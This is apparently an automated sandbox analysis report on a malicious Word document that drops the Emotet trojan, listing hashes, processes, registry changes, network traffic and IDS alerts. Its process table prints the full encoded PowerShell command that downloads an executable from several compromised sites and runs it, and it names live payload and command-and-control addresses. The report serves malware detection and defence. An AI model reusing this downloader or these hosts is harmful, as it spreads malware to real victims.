| File name: | JLF-010120 KDZ-011820.doc |
| Full analysis: | https://app.any.run/tasks/662abef9-06e8-4629-8819-e619f66f0cb3 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 18, 2020, 08:58:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Dolore., Author: Arthur Remy, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Jan 17 22:29:00 2020, Last Saved Time/Date: Fri Jan 17 22:29:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 29, Security: 0 |
| MD5: | A6C93F3C346345A6A88F166FB1231EF9 |
| SHA1: | 5C2F30037F898FBF347F4805F46938DFCEBBCFE5 |
| SHA256: | DE952748C6EC69AF07599737ADCC6F274BD8C73DC723CB218C14B290D2ED6600 |
| SSDEEP: | 6144:W0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+feOaGD96wj:W0E3dxtR/iU9mvUPa86wj |

MALICIOUS
Downloads executable files from the Internet
- Powershell.exe (PID: 3824)
EMOTET was detected
- serialfunc.exe (PID: 1448)
Connects to CnC server
- serialfunc.exe (PID: 1448)
Changes the autorun value in the registry
- serialfunc.exe (PID: 1448)
Application was dropped or rewritten from another process
- 296.exe (PID: 792)
- 296.exe (PID: 2988)
- serialfunc.exe (PID: 3388)
- serialfunc.exe (PID: 1448)
Emotet process was detected
- 296.exe (PID: 2988)
SUSPICIOUS
Executed via WMI
- Powershell.exe (PID: 3824)
PowerShell script executed
- Powershell.exe (PID: 3824)
Creates files in the user directory
- Powershell.exe (PID: 3824)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3824)
- 296.exe (PID: 2988)
Connects to server without host name
- serialfunc.exe (PID: 1448)
Starts itself from another location
- 296.exe (PID: 2988)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2752)
Creates files in the user directory
- WINWORD.EXE (PID: 2752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Dolore. |
|---|---|
| Subject: | - |
| Author: | Arthur Remy |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:01:17 22:29:00 |
| ModifyDate: | 2020:01:17 22:29:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 29 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 33 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 792 | "C:\Users\admin\296.exe" | C:\Users\admin\296.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 1448 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 2752 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\JLF-010120 KDZ-011820.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2988 | --b4d971ed | C:\Users\admin\296.exe | 296.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 3388 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 296.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Application MFC DShowEncoder Exit code: 0 Version: 1, 0, 0, 76 Modules
| |||||||||||||||
| 3824 | Powershell -w hidden -en JABTAG8AbgBsAGYAbQB4AGYAZwBsAGcAPQAnAFgAeQB5AHMAbgBrAGkAdQB5AHgAbwAnADsAJABFAGMAegBhAGQAeAB2AGUAYwAgAD0AIAAnADIAOQA2ACcAOwAkAFoAegByAHIAegBlAGIAeQBzAGUAPQAnAFYAcAB5AGIAeAB4AHAAbQBkAGUAeQBkAHEAJwA7ACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARQBjAHoAYQBkAHgAdgBlAGMAKwAnAC4AZQB4AGUAJwA7ACQAUwB1AHIAegBkAHgAZAB5AGcAcAB0AGgAPQAnAFkAZgB1AGYAbgBwAHMAdwB4AHoAJwA7ACQATAB2AGIAbwBqAG8AbAB4AHYAeABtAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMAbABJAGUATgBUADsAJABGAHYAbwB2AGEAZABzAGgAaAB0AGIAbwA9ACcAaAB0AHQAcAA6AC8ALwBhAGQAeQBrAHUAcgBuAGkAYQB3AGEAbgAuAGMAbwBtAC8AbQBwADMALwAxADgAbwB4ADYAaAAvACoAaAB0AHQAcAA6AC8ALwBtAHkAcABoAGEAbQB0AGgAYQBuAGgAYgBpAG4AaAAuAG4AZQB0AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBxAEQAcQAvACoAaAB0AHQAcAA6AC8ALwBzAGYAbQBhAGMALgBiAGkAegAvAGMAYQBsAGUAbgBkAGEAcgAvAEsAMQBhAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AbQBqAG0AZQBjAGgAYQBuAGkAYwBhAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGQAZAB5AC8AKgBoAHQAdABwADoALwAvAG0AbwBqAGUAaABhAGYAdABvAG0ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADEAMwA3ADQAeAB2AC8AJwAuACIAcwBgAHAATABpAHQAIgAoACcAKgAnACkAOwAkAFYAZwB1AGIAbgBiAGgAbABpAGUAYgBlAD0AJwBTAHIAcwBtAGQAcQBpAGEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAgAGkAbgAgACQARgB2AG8AdgBhAGQAcwBoAGgAdABiAG8AKQB7AHQAcgB5AHsAJABMAHYAYgBvAGoAbwBsAHgAdgB4AG0ALgAiAEQAYABvAHcAbgBsAGAAbwBhAGAAZABmAEkATABFACIAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAsACAAJABNAHcAYgBnAG8AcgBoAHIAeQBmAGgAbgBlACkAOwAkAEQAeQBjAGMAYQB3AHcAcgBqAG0AYgB3AGUAPQAnAFMAegB2AGQAdQBlAHAAdwAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAE0AdwBiAGcAbwByAGgAcgB5AGYAaABuAGUAKQAuACIAbABlAGAATgBnAHQASAAiACAALQBnAGUAIAAyADkAMQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQApADsAJABEAGwAdwB6AGoAdgBiAHYAPQAnAFkAZgBsAG0AaABqAHYAdwBhAHYAbQAnADsAYgByAGUAYQBrADsAJABMAHEAbQB4AGoAdQBuAGMAcgBmAD0AJwBMAHYAagBjAGcAdgBpAGgAbAB1AHUAawAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABWAHUAegBsAGIAbwBxAGEAawBqAHcAPQAnAEIAagBuAGgAegBtAHQAdgBuAGwAdQB0ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 263
Read events
1 439
Write events
695
Delete events
129
Modification events
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "s` |
Value: 22736000C00A0000010000000000000000000000 | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2752) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345454142 | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9B02.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF985B0F80ABB908F4.TMP | — | |
MD5:— | SHA256:— | |||
| 3824 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6PMJ8CI524BE0YAL653H.temp | — | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$F-010120 KDZ-011820.doc | pgc | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3824 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39a439.TMP | binary | |
MD5:— | SHA256:— | |||
| 3824 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2988 | 296.exe | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | executable | |
MD5:— | SHA256:— | |||
| 3824 | Powershell.exe | C:\Users\admin\296.exe | html | |
MD5:— | SHA256:— | |||
| 2752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
3
DNS requests
2
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3824 | Powershell.exe | GET | 302 | 45.64.1.202:80 | http://adykurniawan.com/mp3/18ox6h/ | ID | html | 233 b | malicious |
3824 | Powershell.exe | GET | 200 | 45.64.1.202:80 | http://adykurniawan.com/cgi-sys/suspendedpage.cgi | ID | html | 7.41 Kb | malicious |
3824 | Powershell.exe | GET | 200 | 35.237.206.52:80 | http://myphamthanhbinh.net/wp-content/uploads/qDq/ | US | executable | 344 Kb | suspicious |
1448 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/FcX9S4XyIwAe6vSUpL | US | binary | 148 b | malicious |
1448 | serialfunc.exe | POST | 200 | 100.6.23.40:80 | http://100.6.23.40/my4dxtyelXnxJ | US | binary | 66.3 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3824 | Powershell.exe | 35.237.206.52:80 | myphamthanhbinh.net | — | US | suspicious |
1448 | serialfunc.exe | 100.6.23.40:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
3824 | Powershell.exe | 45.64.1.202:80 | adykurniawan.com | PT Master Web Network | ID | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
adykurniawan.com |
| unknown |
myphamthanhbinh.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3824 | Powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3824 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3824 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3824 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1448 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
1448 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
1448 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1448 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
1448 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
1448 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |